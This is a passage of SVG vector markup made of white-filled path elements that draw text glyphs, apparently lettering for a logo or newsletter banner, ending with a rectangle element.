			C237.496,109.075,237.61,109.293,237.61,109.549z"/>
		<path fill="#FFFFFF" d="M245.207,120.377l-2.474,0.17l-0.116-0.108v-0.959h-0.045c-0.123,0.128-0.261,0.265-0.414,0.41
			c-0.154,0.146-0.33,0.278-0.529,0.396c-0.23,0.138-0.453,0.243-0.668,0.313c-0.214,0.072-0.518,0.108-0.912,0.108
			c-0.67,0-1.18-0.218-1.529-0.656c-0.35-0.438-0.525-1.072-0.525-1.905v-3.622c0-0.185-0.033-0.339-0.104-0.465
			c-0.07-0.124-0.172-0.233-0.306-0.325c-0.092-0.062-0.209-0.105-0.349-0.135c-0.138-0.027-0.285-0.047-0.439-0.057v-0.508
			l2.526-0.184l0.114,0.107v5.262c0,0.547,0.124,0.959,0.369,1.236c0.246,0.275,0.54,0.414,0.884,0.414
			c0.282,0,0.532-0.045,0.752-0.131c0.222-0.088,0.405-0.189,0.554-0.307c0.138-0.107,0.26-0.221,0.365-0.342
			c0.104-0.119,0.186-0.231,0.241-0.334v-4.287c0-0.169-0.036-0.318-0.107-0.449c-0.071-0.13-0.171-0.24-0.3-0.334
			c-0.092-0.061-0.229-0.098-0.41-0.109c-0.182-0.015-0.387-0.025-0.611-0.035v-0.508l2.757-0.184l0.116,0.107v6.006
			c0,0.174,0.035,0.323,0.107,0.446c0.07,0.122,0.171,0.228,0.299,0.313c0.092,0.057,0.203,0.094,0.33,0.111
			c0.129,0.018,0.27,0.029,0.424,0.035V120.377z M240.199,110.04c0,0.261-0.089,0.483-0.265,0.668
			c-0.178,0.185-0.392,0.277-0.642,0.277c-0.252,0-0.465-0.093-0.642-0.277s-0.265-0.407-0.265-0.668s0.088-0.483,0.265-0.669
			c0.177-0.184,0.39-0.275,0.642-0.275c0.25,0,0.464,0.092,0.642,0.275C240.11,109.557,240.199,109.779,240.199,110.04z
			 M243.501,110.04c0,0.261-0.089,0.483-0.265,0.668c-0.177,0.185-0.391,0.277-0.642,0.277s-0.465-0.093-0.641-0.277
			c-0.177-0.185-0.266-0.407-0.266-0.668s0.089-0.483,0.266-0.669c0.176-0.184,0.39-0.275,0.641-0.275s0.465,0.092,0.642,0.275
			C243.412,109.557,243.501,109.779,243.501,110.04z"/>
		<path fill="#FFFFFF" d="M251.934,113.918c0,0.262-0.064,0.494-0.192,0.696s-0.324,0.304-0.591,0.304
			c-0.287,0-0.506-0.075-0.656-0.223c-0.15-0.15-0.227-0.313-0.227-0.492c0-0.113,0.008-0.215,0.027-0.307
			c0.018-0.093,0.033-0.186,0.049-0.277c-0.24,0-0.521,0.098-0.845,0.291c-0.322,0.195-0.597,0.473-0.821,0.83v4.408
			c0,0.18,0.034,0.326,0.104,0.438c0.068,0.113,0.178,0.199,0.326,0.255c0.128,0.051,0.293,0.089,0.495,0.114
			s0.378,0.043,0.526,0.054v0.507h-3.994v-0.507c0.118-0.011,0.24-0.021,0.365-0.03c0.126-0.01,0.234-0.031,0.326-0.062
			c0.144-0.046,0.25-0.128,0.319-0.241c0.069-0.115,0.104-0.265,0.104-0.449v-4.672c0-0.158-0.038-0.314-0.111-0.468
			c-0.073-0.152-0.179-0.276-0.312-0.367c-0.098-0.062-0.212-0.106-0.346-0.136c-0.133-0.027-0.276-0.047-0.43-0.057v-0.508
			l2.519-0.168l0.108,0.107v1.067h0.038c0.317-0.415,0.67-0.729,1.06-0.945c0.39-0.214,0.745-0.321,1.068-0.321
			c0.322,0,0.584,0.105,0.786,0.314C251.833,113.283,251.934,113.565,251.934,113.918z"/>
		<path fill="#FFFFFF" d="M124.747,144.895h-3.687v-0.507c0.117-0.011,0.238-0.021,0.357-0.03c0.12-0.01,0.227-0.031,0.318-0.062
			c0.145-0.046,0.25-0.128,0.318-0.242c0.07-0.114,0.104-0.265,0.104-0.448v-3.91c0-0.532-0.122-0.942-0.364-1.232
			c-0.243-0.289-0.547-0.434-0.91-0.434c-0.252,0-0.487,0.037-0.707,0.115c-0.221,0.076-0.423,0.184-0.607,0.322
			c-0.147,0.112-0.272,0.234-0.371,0.365c-0.101,0.131-0.176,0.238-0.228,0.326v4.369c0,0.18,0.03,0.327,0.093,0.442
			c0.061,0.114,0.166,0.203,0.314,0.265c0.117,0.047,0.224,0.08,0.319,0.104c0.095,0.023,0.218,0.039,0.372,0.05v0.507h-3.61v-0.507
			c0.118-0.011,0.231-0.021,0.343-0.03c0.11-0.01,0.211-0.031,0.303-0.062c0.145-0.046,0.25-0.128,0.318-0.242
			c0.069-0.114,0.104-0.265,0.104-0.448v-3.91c0-0.532-0.122-0.942-0.366-1.232c-0.244-0.289-0.548-0.434-0.911-0.434
			c-0.252,0-0.489,0.039-0.709,0.118c-0.221,0.079-0.423,0.188-0.608,0.326c-0.149,0.114-0.273,0.24-0.377,0.381
			c-0.103,0.14-0.18,0.247-0.23,0.319v4.339c0,0.174,0.035,0.32,0.106,0.438c0.072,0.118,0.18,0.208,0.323,0.27
			c0.107,0.051,0.217,0.089,0.33,0.114c0.112,0.025,0.238,0.043,0.377,0.054v0.507h-3.68v-0.507c0.118-0.011,0.238-0.021,0.365-0.03
			c0.126-0.01,0.234-0.031,0.326-0.062c0.144-0.046,0.25-0.128,0.319-0.241c0.068-0.115,0.104-0.265,0.104-0.449v-4.702
			c0-0.163-0.038-0.31-0.111-0.442c-0.074-0.129-0.179-0.24-0.312-0.332c-0.098-0.063-0.218-0.111-0.361-0.15
			c-0.143-0.038-0.291-0.063-0.445-0.072v-0.508l2.534-0.168l0.108,0.107v1.084h0.053c0.129-0.129,0.284-0.279,0.47-0.455
			c0.184-0.174,0.354-0.314,0.515-0.422c0.179-0.123,0.402-0.225,0.672-0.307c0.268-0.082,0.559-0.123,0.871-0.123
			c0.491,0,0.914,0.133,1.268,0.396s0.605,0.583,0.76,0.956c0.184-0.179,0.347-0.337,0.487-0.472c0.14-0.137,0.325-0.28,0.556-0.435
			c0.193-0.133,0.424-0.24,0.686-0.322c0.264-0.082,0.557-0.123,0.879-0.123c0.639,0,1.145,0.21,1.518,0.63s0.561,1.065,0.561,1.936
			v3.847c0,0.18,0.03,0.327,0.092,0.442c0.061,0.114,0.166,0.203,0.314,0.265c0.117,0.047,0.234,0.08,0.35,0.104
			s0.244,0.039,0.388,0.05V144.895z"/>
		<path fill="#FFFFFF" d="M132.373,143.113c-0.316,0.604-0.742,1.086-1.275,1.443c-0.531,0.359-1.144,0.538-1.835,0.538
			c-0.608,0-1.144-0.108-1.602-0.323s-0.835-0.506-1.133-0.875c-0.296-0.369-0.518-0.799-0.664-1.291
			c-0.146-0.49-0.218-1.011-0.218-1.559c0-0.491,0.077-0.974,0.232-1.447c0.157-0.473,0.387-0.899,0.688-1.278
			c0.293-0.363,0.654-0.657,1.088-0.88s0.918-0.334,1.455-0.334c0.553,0,1.027,0.087,1.42,0.262
			c0.395,0.174,0.715,0.412,0.961,0.713c0.236,0.287,0.41,0.625,0.526,1.015c0.114,0.39,0.173,0.812,0.173,1.267v0.508h-5.016
			c0,0.496,0.047,0.949,0.143,1.354c0.095,0.405,0.244,0.761,0.448,1.069c0.2,0.299,0.462,0.533,0.784,0.705
			s0.707,0.258,1.152,0.258c0.455,0,0.848-0.106,1.179-0.32c0.329-0.215,0.649-0.599,0.956-1.154L132.373,143.113z M130.676,140.227
			c0-0.287-0.023-0.594-0.073-0.92c-0.049-0.326-0.126-0.6-0.233-0.818c-0.118-0.235-0.278-0.427-0.484-0.576
			c-0.205-0.146-0.468-0.221-0.791-0.221c-0.538,0-0.983,0.223-1.34,0.67s-0.549,1.068-0.58,1.865H130.676z"/>
		<path fill="#FFFFFF" d="M136.92,144.895h-3.656v-0.507c0.118-0.011,0.239-0.021,0.365-0.03c0.125-0.01,0.234-0.031,0.326-0.062
			c0.145-0.046,0.25-0.128,0.318-0.241c0.07-0.115,0.104-0.265,0.104-0.449v-4.672c0-0.164-0.038-0.313-0.111-0.448
			s-0.178-0.249-0.312-0.341c-0.098-0.063-0.237-0.114-0.422-0.158s-0.354-0.07-0.507-0.08v-0.508l2.672-0.168l0.108,0.107v6.175
			c0,0.179,0.034,0.328,0.103,0.445c0.068,0.118,0.176,0.206,0.324,0.262c0.111,0.046,0.222,0.082,0.327,0.11
			c0.107,0.029,0.228,0.047,0.359,0.058V144.895z M135.96,134.244c0,0.291-0.096,0.546-0.288,0.762
			c-0.191,0.219-0.429,0.328-0.711,0.328c-0.262,0-0.487-0.105-0.68-0.313c-0.191-0.206-0.287-0.443-0.287-0.709
			c0-0.283,0.096-0.528,0.287-0.737c0.192-0.21,0.418-0.315,0.68-0.315c0.292,0,0.531,0.098,0.719,0.297
			C135.867,133.752,135.96,133.982,135.96,134.244z"/>
		<path fill="#FFFFFF" d="M146.221,144.895h-3.702v-0.507c0.117-0.011,0.246-0.021,0.388-0.03c0.141-0.01,0.258-0.031,0.349-0.062
			c0.144-0.046,0.25-0.128,0.319-0.242s0.104-0.265,0.104-0.448v-3.895c0-0.537-0.126-0.952-0.381-1.244
			c-0.254-0.292-0.563-0.438-0.928-0.438c-0.272,0-0.521,0.042-0.747,0.127c-0.226,0.084-0.425,0.188-0.6,0.311
			c-0.17,0.117-0.304,0.244-0.405,0.381c-0.1,0.135-0.173,0.244-0.219,0.326v4.354c0,0.175,0.036,0.318,0.107,0.431
			c0.072,0.112,0.18,0.2,0.322,0.262c0.108,0.051,0.225,0.089,0.351,0.114c0.125,0.025,0.254,0.043,0.388,0.054v0.507h-3.71v-0.507
			c0.118-0.011,0.239-0.021,0.365-0.03s0.233-0.031,0.326-0.062c0.144-0.046,0.25-0.128,0.319-0.241
			c0.068-0.115,0.104-0.265,0.104-0.449v-4.672c0-0.174-0.038-0.334-0.111-0.479c-0.074-0.146-0.178-0.266-0.312-0.356
			c-0.098-0.062-0.212-0.106-0.346-0.136c-0.134-0.027-0.276-0.047-0.43-0.057v-0.508l2.519-0.168l0.107,0.107v1.067h0.038
			c0.124-0.122,0.277-0.271,0.462-0.442c0.184-0.17,0.358-0.311,0.522-0.418c0.189-0.123,0.413-0.225,0.675-0.307
			s0.555-0.123,0.883-0.123c0.729,0,1.268,0.227,1.617,0.68s0.526,1.057,0.526,1.809v3.939c0,0.18,0.03,0.324,0.093,0.435
			c0.061,0.109,0.166,0.195,0.314,0.257c0.123,0.052,0.229,0.087,0.318,0.107s0.214,0.035,0.373,0.046V144.895z"/>
		<path fill="#FFFFFF" d="M153.877,143.113c-0.317,0.604-0.742,1.086-1.275,1.443c-0.531,0.359-1.144,0.538-1.834,0.538
			c-0.61,0-1.145-0.108-1.602-0.323c-0.458-0.215-0.836-0.506-1.133-0.875c-0.298-0.369-0.519-0.799-0.665-1.291
			c-0.146-0.49-0.219-1.011-0.219-1.559c0-0.491,0.077-0.974,0.234-1.447c0.156-0.473,0.386-0.899,0.688-1.278
			c0.291-0.363,0.653-0.657,1.087-0.88c0.433-0.223,0.917-0.334,1.455-0.334c0.553,0,1.026,0.087,1.42,0.262
			c0.395,0.174,0.715,0.412,0.961,0.713c0.235,0.287,0.41,0.625,0.525,1.015s0.173,0.812,0.173,1.267v0.508h-5.015
			c0,0.496,0.047,0.949,0.143,1.354c0.095,0.405,0.244,0.761,0.449,1.069c0.199,0.299,0.46,0.533,0.783,0.705
			c0.322,0.172,0.706,0.258,1.152,0.258c0.455,0,0.848-0.106,1.178-0.32c0.331-0.215,0.649-0.599,0.956-1.154L153.877,143.113z
			 M152.18,140.227c0-0.287-0.023-0.594-0.072-0.92c-0.05-0.326-0.128-0.6-0.235-0.818c-0.118-0.235-0.278-0.427-0.483-0.576
			c-0.205-0.146-0.469-0.221-0.791-0.221c-0.537,0-0.984,0.223-1.341,0.67s-0.549,1.068-0.579,1.865H152.18z"/>
		<path fill="#FFFFFF" d="M163.116,144.895h-3.702v-0.507c0.117-0.011,0.247-0.021,0.389-0.03c0.141-0.01,0.256-0.031,0.349-0.062
			c0.144-0.046,0.25-0.128,0.319-0.242c0.068-0.114,0.104-0.265,0.104-0.448v-3.895c0-0.537-0.127-0.952-0.382-1.244
			c-0.253-0.292-0.563-0.438-0.928-0.438c-0.272,0-0.521,0.042-0.747,0.127c-0.226,0.084-0.426,0.188-0.6,0.311
			c-0.17,0.117-0.304,0.244-0.404,0.381c-0.101,0.135-0.173,0.244-0.219,0.326v4.354c0,0.175,0.035,0.318,0.107,0.431
			c0.071,0.112,0.179,0.2,0.322,0.262c0.107,0.051,0.224,0.089,0.35,0.114s0.255,0.043,0.387,0.054v0.507h-3.708v-0.507
			c0.117-0.011,0.238-0.021,0.364-0.03s0.234-0.031,0.326-0.062c0.144-0.046,0.25-0.128,0.318-0.241
			c0.069-0.115,0.104-0.265,0.104-0.449v-4.672c0-0.174-0.036-0.334-0.11-0.479c-0.073-0.146-0.179-0.266-0.312-0.356
			c-0.097-0.062-0.213-0.106-0.346-0.136c-0.133-0.027-0.275-0.047-0.43-0.057v-0.508l2.52-0.168l0.107,0.107v1.067h0.038
			c0.122-0.122,0.276-0.271,0.461-0.442c0.185-0.17,0.358-0.311,0.521-0.418c0.189-0.123,0.415-0.225,0.677-0.307
			c0.26-0.082,0.555-0.123,0.883-0.123c0.727,0,1.267,0.227,1.617,0.68c0.35,0.453,0.525,1.057,0.525,1.809v3.939
			c0,0.18,0.03,0.324,0.092,0.435c0.062,0.109,0.167,0.195,0.315,0.257c0.123,0.052,0.229,0.087,0.318,0.107
			s0.214,0.035,0.373,0.046V144.895z"/>
		<path fill="#FFFFFF" d="M179.221,134.543c-0.145,0.005-0.363,0.046-0.661,0.122c-0.297,0.077-0.509,0.156-0.638,0.237
			c-0.184,0.129-0.308,0.375-0.371,0.738c-0.065,0.363-0.097,0.824-0.097,1.383v7.979h-0.668l-6.604-8.916v5.622
			c0,0.63,0.039,1.114,0.118,1.451c0.081,0.338,0.202,0.578,0.365,0.722c0.117,0.113,0.361,0.218,0.729,0.314
			c0.369,0.098,0.612,0.148,0.729,0.154v0.545h-4.469v-0.545c0.138-0.01,0.37-0.061,0.698-0.149
			c0.328-0.091,0.532-0.171,0.614-0.242c0.179-0.144,0.302-0.362,0.368-0.657c0.068-0.293,0.101-0.797,0.101-1.509v-5.368
			c0-0.235-0.04-0.471-0.123-0.706s-0.192-0.417-0.331-0.546c-0.184-0.169-0.433-0.313-0.748-0.434
			c-0.314-0.121-0.569-0.186-0.764-0.195v-0.546h3.113l6.125,8.308v-5.184c0-0.633-0.041-1.121-0.123-1.461
			c-0.082-0.341-0.199-0.566-0.353-0.68c-0.144-0.098-0.377-0.192-0.703-0.285c-0.325-0.092-0.572-0.143-0.741-0.152v-0.546h4.432
			V134.543z"/>
		<path fill="#FFFFFF" d="M186.632,143.113c-0.317,0.604-0.743,1.086-1.274,1.443c-0.533,0.359-1.145,0.538-1.837,0.538
			c-0.608,0-1.144-0.108-1.601-0.323s-0.835-0.506-1.133-0.875c-0.297-0.369-0.518-0.799-0.664-1.291
			c-0.146-0.49-0.219-1.011-0.219-1.559c0-0.491,0.077-0.974,0.234-1.447c0.156-0.473,0.385-0.899,0.688-1.278
			c0.292-0.363,0.653-0.657,1.086-0.88c0.434-0.223,0.918-0.334,1.456-0.334c0.553,0,1.026,0.087,1.421,0.262
			c0.394,0.174,0.714,0.412,0.959,0.713c0.236,0.287,0.411,0.625,0.526,1.015c0.116,0.39,0.173,0.812,0.173,1.267v0.508h-5.016
			c0,0.496,0.048,0.949,0.143,1.354c0.096,0.405,0.244,0.761,0.449,1.069c0.199,0.299,0.461,0.533,0.783,0.705
			c0.323,0.172,0.707,0.258,1.152,0.258c0.455,0,0.85-0.106,1.179-0.32c0.331-0.215,0.649-0.599,0.956-1.154L186.632,143.113z
			 M184.935,140.227c0-0.287-0.024-0.594-0.073-0.92s-0.127-0.6-0.234-0.818c-0.117-0.235-0.278-0.427-0.483-0.576
			c-0.205-0.146-0.469-0.221-0.791-0.221c-0.538,0-0.984,0.223-1.34,0.67c-0.357,0.447-0.55,1.068-0.581,1.865H184.935z"/>
		<path fill="#FFFFFF" d="M198.789,137.814c-0.215,0.02-0.446,0.109-0.695,0.268c-0.249,0.16-0.428,0.398-0.541,0.715
			c-0.256,0.753-0.499,1.466-0.727,2.139c-0.227,0.674-0.482,1.43-0.764,2.27c-0.092,0.268-0.185,0.553-0.28,0.86
			c-0.095,0.307-0.181,0.602-0.257,0.884h-0.655l-2.043-5.582l-2.047,5.582h-0.632c-0.384-1.137-0.76-2.264-1.124-3.383
			c-0.366-1.119-0.69-2.094-0.972-2.922c-0.082-0.24-0.238-0.432-0.469-0.568c-0.23-0.139-0.453-0.222-0.668-0.247v-0.507h3.377
			v0.537c-0.169,0.006-0.352,0.033-0.549,0.085s-0.295,0.137-0.295,0.254c0,0.021,0.008,0.063,0.025,0.13s0.041,0.139,0.066,0.216
			c0.163,0.536,0.349,1.136,0.557,1.797c0.206,0.662,0.475,1.521,0.802,2.579l1.931-5.443h0.744l1.973,5.368
			c0.221-0.687,0.439-1.349,0.658-1.989c0.217-0.642,0.408-1.243,0.572-1.805c0.035-0.133,0.071-0.255,0.104-0.365
			c0.033-0.109,0.05-0.219,0.05-0.326c0-0.092-0.041-0.175-0.122-0.246c-0.083-0.07-0.183-0.131-0.301-0.176
			c-0.102-0.041-0.213-0.072-0.333-0.094c-0.121-0.02-0.21-0.029-0.265-0.029v-0.492h2.879V137.814z"/>
		<path fill="#FFFFFF" d="M204.104,141.186c0.209,0.184,0.371,0.396,0.484,0.637s0.168,0.537,0.168,0.884
			c0,0.702-0.262,1.274-0.787,1.72c-0.525,0.446-1.204,0.669-2.039,0.669c-0.439,0-0.846-0.079-1.217-0.239
			c-0.372-0.158-0.637-0.305-0.795-0.438l-0.153,0.5h-0.576l-0.077-2.635h0.53c0.04,0.201,0.128,0.436,0.261,0.701
			c0.133,0.268,0.295,0.51,0.483,0.725c0.2,0.227,0.438,0.416,0.719,0.57c0.279,0.154,0.593,0.231,0.94,0.231
			c0.491,0,0.87-0.112,1.137-0.337c0.267-0.223,0.4-0.543,0.4-0.961c0-0.215-0.043-0.4-0.127-0.557
			c-0.086-0.155-0.209-0.294-0.373-0.412c-0.169-0.117-0.377-0.223-0.622-0.316c-0.246-0.096-0.521-0.189-0.821-0.281
			c-0.24-0.072-0.508-0.171-0.804-0.297c-0.294-0.124-0.546-0.271-0.756-0.44c-0.226-0.179-0.409-0.399-0.553-0.661
			c-0.144-0.261-0.216-0.567-0.216-0.921c0-0.62,0.23-1.145,0.691-1.574c0.461-0.431,1.078-0.646,1.852-0.646
			c0.297,0,0.6,0.039,0.91,0.115c0.31,0.077,0.563,0.169,0.756,0.275l0.177-0.398h0.553l0.116,2.436h-0.531
			c-0.106-0.546-0.338-0.989-0.694-1.332c-0.356-0.34-0.789-0.512-1.302-0.512c-0.421,0-0.75,0.105-0.99,0.316
			c-0.24,0.212-0.361,0.468-0.361,0.766c0,0.23,0.039,0.423,0.119,0.576c0.08,0.154,0.198,0.284,0.356,0.393
			c0.153,0.102,0.347,0.197,0.58,0.287s0.521,0.191,0.864,0.304c0.338,0.106,0.656,0.233,0.956,0.376
			C203.661,140.854,203.908,141.012,204.104,141.186z"/>
		<path fill="#FFFFFF" d="M209.448,144.895h-3.693v-0.507c0.117-0.011,0.243-0.021,0.376-0.034s0.243-0.032,0.33-0.058
			c0.144-0.046,0.252-0.128,0.322-0.242c0.072-0.114,0.107-0.265,0.107-0.45v-8.775c0-0.185-0.039-0.358-0.119-0.52
			c-0.079-0.162-0.182-0.288-0.311-0.381c-0.092-0.062-0.261-0.117-0.506-0.168c-0.247-0.053-0.444-0.083-0.592-0.094v-0.49
			l2.849-0.169l0.108,0.114v10.392c0,0.179,0.032,0.326,0.1,0.442c0.066,0.113,0.174,0.203,0.321,0.265
			c0.113,0.051,0.224,0.089,0.335,0.114s0.233,0.043,0.372,0.054V144.895z"/>
		<path fill="#FFFFFF" d="M217.129,143.113c-0.317,0.604-0.743,1.086-1.275,1.443c-0.532,0.359-1.145,0.538-1.836,0.538
			c-0.609,0-1.143-0.108-1.601-0.323s-0.836-0.506-1.134-0.875c-0.297-0.369-0.518-0.799-0.663-1.291
			c-0.146-0.49-0.22-1.011-0.22-1.559c0-0.491,0.077-0.974,0.234-1.447c0.157-0.473,0.386-0.899,0.688-1.278
			c0.292-0.363,0.653-0.657,1.087-0.88c0.433-0.223,0.918-0.334,1.456-0.334c0.552,0,1.026,0.087,1.42,0.262
			c0.394,0.174,0.714,0.412,0.961,0.713c0.235,0.287,0.41,0.625,0.524,1.015c0.116,0.39,0.174,0.812,0.174,1.267v0.508h-5.015
			c0,0.496,0.046,0.949,0.142,1.354s0.245,0.761,0.449,1.069c0.2,0.299,0.461,0.533,0.783,0.705s0.706,0.258,1.152,0.258
			c0.456,0,0.849-0.106,1.179-0.32c0.33-0.215,0.648-0.599,0.956-1.154L217.129,143.113z M215.431,140.227
			c0-0.287-0.023-0.594-0.072-0.92c-0.05-0.326-0.127-0.6-0.234-0.818c-0.118-0.235-0.279-0.427-0.484-0.576
			c-0.205-0.146-0.468-0.221-0.791-0.221c-0.537,0-0.983,0.223-1.34,0.67s-0.549,1.068-0.579,1.865H215.431z"/>
		<path fill="#FFFFFF" d="M222.682,144.564c-0.334,0.139-0.648,0.255-0.945,0.35s-0.66,0.143-1.09,0.143
			c-0.637,0-1.082-0.16-1.342-0.48c-0.258-0.32-0.387-0.772-0.387-1.355v-5.13h-1.367v-0.737h1.397v-2.357h1.397v2.357h2.174v0.737
			h-2.158v4.231c0,0.316,0.012,0.582,0.035,0.794c0.022,0.214,0.078,0.398,0.164,0.558c0.083,0.147,0.205,0.262,0.369,0.338
			s0.385,0.115,0.661,0.115c0.128,0,0.315-0.012,0.564-0.035c0.248-0.023,0.424-0.051,0.526-0.088V144.564z"/>
		<path fill="#FFFFFF" d="M228.11,144.564c-0.332,0.139-0.647,0.255-0.944,0.35s-0.66,0.143-1.091,0.143
			c-0.635,0-1.082-0.16-1.34-0.48s-0.388-0.772-0.388-1.355v-5.13h-1.367v-0.737h1.397v-2.357h1.398v2.357h2.173v0.737h-2.158v4.231
			c0,0.316,0.012,0.582,0.035,0.794c0.022,0.214,0.078,0.398,0.165,0.558c0.082,0.147,0.205,0.262,0.368,0.338
			c0.164,0.076,0.384,0.115,0.661,0.115c0.128,0,0.315-0.012,0.563-0.035c0.25-0.023,0.425-0.051,0.526-0.088V144.564z"/>
		<path fill="#FFFFFF" d="M235.591,143.113c-0.317,0.604-0.743,1.086-1.275,1.443c-0.532,0.359-1.144,0.538-1.835,0.538
			c-0.608,0-1.144-0.108-1.602-0.323c-0.457-0.215-0.835-0.506-1.133-0.875c-0.297-0.369-0.519-0.799-0.664-1.291
			c-0.146-0.49-0.219-1.011-0.219-1.559c0-0.491,0.078-0.974,0.234-1.447c0.156-0.473,0.385-0.899,0.688-1.278
			c0.291-0.363,0.653-0.657,1.087-0.88c0.433-0.223,0.917-0.334,1.455-0.334c0.553,0,1.026,0.087,1.421,0.262
			c0.394,0.174,0.714,0.412,0.96,0.713c0.235,0.287,0.41,0.625,0.526,1.015c0.114,0.39,0.172,0.812,0.172,1.267v0.508h-5.015
			c0,0.496,0.047,0.949,0.142,1.354c0.096,0.405,0.245,0.761,0.449,1.069c0.2,0.299,0.461,0.533,0.784,0.705
			c0.322,0.172,0.707,0.258,1.151,0.258c0.456,0,0.849-0.106,1.18-0.32c0.33-0.215,0.648-0.599,0.955-1.154L235.591,143.113z
			 M233.895,140.227c0-0.287-0.025-0.594-0.074-0.92s-0.126-0.6-0.234-0.818c-0.117-0.235-0.277-0.427-0.482-0.576
			c-0.206-0.146-0.47-0.221-0.791-0.221c-0.539,0-0.984,0.223-1.342,0.67c-0.355,0.447-0.549,1.068-0.579,1.865H233.895z"/>
		<path fill="#FFFFFF" d="M242.265,138.299c0,0.26-0.063,0.492-0.192,0.694c-0.128,0.202-0.324,0.304-0.591,0.304
			c-0.286,0-0.506-0.075-0.657-0.223c-0.149-0.148-0.227-0.313-0.227-0.492c0-0.113,0.008-0.215,0.027-0.307
			c0.019-0.093,0.035-0.185,0.05-0.277c-0.241,0-0.522,0.098-0.845,0.291c-0.322,0.195-0.597,0.473-0.822,0.83v4.408
			c0,0.18,0.035,0.326,0.104,0.438c0.07,0.113,0.18,0.199,0.326,0.255c0.129,0.051,0.293,0.089,0.497,0.114
			c0.202,0.025,0.377,0.043,0.525,0.054v0.507h-3.993v-0.507c0.117-0.011,0.238-0.021,0.364-0.03s0.233-0.031,0.327-0.062
			c0.143-0.046,0.249-0.128,0.318-0.241c0.069-0.115,0.104-0.265,0.104-0.449v-4.672c0-0.158-0.038-0.314-0.111-0.468
			c-0.074-0.152-0.179-0.276-0.311-0.367c-0.099-0.062-0.213-0.106-0.346-0.136c-0.133-0.027-0.277-0.047-0.431-0.057v-0.508
			l2.52-0.168l0.106,0.107v1.067h0.039c0.317-0.415,0.67-0.729,1.06-0.945c0.39-0.214,0.745-0.321,1.067-0.321
			c0.323,0,0.584,0.105,0.788,0.314C242.164,137.662,242.265,137.944,242.265,138.299z"/>
		<path fill="#FFFFFF" d="M253.877,144.756c-0.24,0.088-0.453,0.158-0.635,0.213c-0.18,0.053-0.387,0.08-0.617,0.08
			c-0.399,0-0.719-0.094-0.956-0.28c-0.238-0.187-0.391-0.46-0.457-0.818h-0.046c-0.333,0.369-0.691,0.649-1.071,0.845
			c-0.382,0.194-0.841,0.292-1.379,0.292c-0.568,0-1.036-0.175-1.401-0.522c-0.366-0.348-0.55-0.805-0.55-1.367
			c0-0.291,0.041-0.553,0.124-0.782c0.081-0.231,0.204-0.438,0.368-0.623c0.128-0.153,0.297-0.29,0.507-0.41
			c0.209-0.121,0.407-0.218,0.591-0.288c0.231-0.088,0.698-0.248,1.401-0.484s1.18-0.42,1.426-0.553v-0.76
			c0-0.066-0.016-0.195-0.043-0.385s-0.088-0.368-0.181-0.537c-0.103-0.19-0.246-0.355-0.434-0.496s-0.452-0.211-0.795-0.211
			c-0.235,0-0.454,0.039-0.656,0.119c-0.203,0.079-0.345,0.162-0.427,0.25c0,0.102,0.023,0.252,0.073,0.453
			c0.049,0.199,0.072,0.383,0.072,0.553c0,0.179-0.08,0.343-0.241,0.492c-0.161,0.146-0.386,0.223-0.672,0.223
			c-0.256,0-0.445-0.092-0.564-0.273c-0.12-0.182-0.181-0.387-0.181-0.611c0-0.234,0.083-0.461,0.249-0.675
			c0.167-0.216,0.383-0.407,0.649-0.577c0.23-0.143,0.509-0.265,0.837-0.364c0.328-0.099,0.647-0.149,0.961-0.149
			c0.43,0,0.805,0.029,1.124,0.088c0.319,0.06,0.611,0.186,0.872,0.381c0.261,0.189,0.46,0.447,0.595,0.771
			c0.136,0.324,0.204,0.744,0.204,1.256c0,0.73-0.008,1.38-0.023,1.947c-0.015,0.566-0.022,1.184-0.022,1.854
			c0,0.201,0.034,0.359,0.104,0.477s0.175,0.218,0.318,0.301c0.077,0.045,0.198,0.07,0.364,0.076
			c0.167,0.006,0.337,0.008,0.512,0.008V144.756z M251.196,140.701c-0.436,0.128-0.815,0.254-1.144,0.377s-0.633,0.277-0.914,0.463
			c-0.256,0.174-0.459,0.381-0.607,0.619s-0.223,0.521-0.223,0.852c0,0.425,0.111,0.738,0.334,0.938
			c0.223,0.2,0.506,0.301,0.849,0.301c0.363,0,0.685-0.088,0.96-0.266c0.276-0.177,0.51-0.386,0.699-0.627L251.196,140.701z"/>
		<path fill="#FFFFFF" d="M262.992,144.895h-3.701v-0.507c0.117-0.011,0.246-0.021,0.388-0.03s0.257-0.031,0.35-0.062
			c0.144-0.046,0.249-0.128,0.318-0.242s0.104-0.265,0.104-0.448v-3.895c0-0.537-0.126-0.952-0.38-1.244
			c-0.255-0.292-0.563-0.438-0.929-0.438c-0.272,0-0.521,0.042-0.747,0.127c-0.225,0.084-0.425,0.188-0.6,0.311
			c-0.169,0.117-0.305,0.244-0.404,0.381c-0.1,0.135-0.174,0.244-0.219,0.326v4.354c0,0.175,0.035,0.318,0.106,0.431
			c0.072,0.112,0.179,0.2,0.323,0.262c0.107,0.051,0.223,0.089,0.35,0.114c0.125,0.025,0.255,0.043,0.388,0.054v0.507h-3.71v-0.507
			c0.118-0.011,0.24-0.021,0.365-0.03c0.126-0.01,0.234-0.031,0.326-0.062c0.144-0.046,0.25-0.128,0.319-0.241
			c0.069-0.115,0.104-0.265,0.104-0.449v-4.672c0-0.174-0.038-0.334-0.111-0.479c-0.074-0.146-0.179-0.266-0.312-0.356
			c-0.098-0.062-0.213-0.106-0.346-0.136c-0.133-0.027-0.276-0.047-0.43-0.057v-0.508l2.519-0.168l0.108,0.107v1.067h0.038
			c0.123-0.122,0.276-0.271,0.46-0.442c0.185-0.17,0.359-0.311,0.522-0.418c0.19-0.123,0.415-0.225,0.676-0.307
			c0.262-0.082,0.556-0.123,0.884-0.123c0.728,0,1.266,0.227,1.616,0.68s0.526,1.057,0.526,1.809v3.939
			c0,0.18,0.031,0.324,0.092,0.435c0.062,0.109,0.167,0.195,0.315,0.257c0.122,0.052,0.229,0.087,0.318,0.107
			s0.214,0.035,0.372,0.046V144.895z"/>
		<path fill="#FFFFFF" d="M266.557,144.012c0,0.287-0.104,0.531-0.312,0.734c-0.208,0.201-0.455,0.303-0.741,0.303
			c-0.287,0-0.534-0.102-0.74-0.303c-0.209-0.203-0.312-0.447-0.312-0.734s0.103-0.534,0.312-0.741
			c0.206-0.206,0.453-0.312,0.74-0.312c0.286,0,0.533,0.105,0.741,0.312C266.452,143.478,266.557,143.725,266.557,144.012z"/>
	</g>
	<g>
		<g>
			<rect x="75.191" y="173.494" fill="#FFFFFF" width="199.973" height="29.549"/>
			
